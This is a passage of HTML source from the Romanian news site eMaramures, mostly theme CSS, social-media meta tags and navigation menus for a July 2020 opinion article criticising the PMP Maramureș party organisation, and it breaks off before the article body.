.jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?"/>
  <meta property="og:url" content="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Când nu se adună la chefuri dubioase în vreme de stare de alertă, organizația județeană a Partidului Mișcarea Populară are grijă să puncteze la capitolul nesimțire.

Stăm și ne întrebăm în timp ce citim una dintre postările filialei din Seini a celor de la PMP: unde încape atâta tupeu și nesimțire"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg"/>
  <meta property="article:published_time" content="2020-07-06T14:00:49+03:00"/>
  <meta property="article:modified_time" content="2020-07-06T13:21:36+03:00" />
  <meta property="og:updated_time" content="2020-07-06T13:21:36+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?"/>
  <meta itemprop="headline" content="PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?"/>
  <meta itemprop="description" content="Când nu se adună la chefuri dubioase în vreme de stare de alertă, organizația județeană a Partidului Mișcarea Populară are grijă să puncteze la capitolul nesimțire.

Stăm și ne întrebăm în timp ce citim una dintre postările filialei din Seini a celor de la PMP: unde încape atâta tupeu și nesimțire"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg"/>
  <meta itemprop="datePublished" content="2020-07-06"/>
  <meta itemprop="dateModified" content="2020-07-06T13:21:36+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PMP Maramureș: ați uitat de interesele cetățenilor din Ulmeni?"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/pmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni/"/>
  <meta name="twitter:description" content="Când nu se adună la chefuri dubioase în vreme de stare de alertă, organizația județeană a Partidului Mișcarea Populară are grijă să puncteze la capitolul nesimțire.

Stăm și ne întrebăm în timp ce citim una dintre postările filialei din Seini a celor de la PMP: unde încape atâta tupeu și nesimțire"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/07/pod.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-417584 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
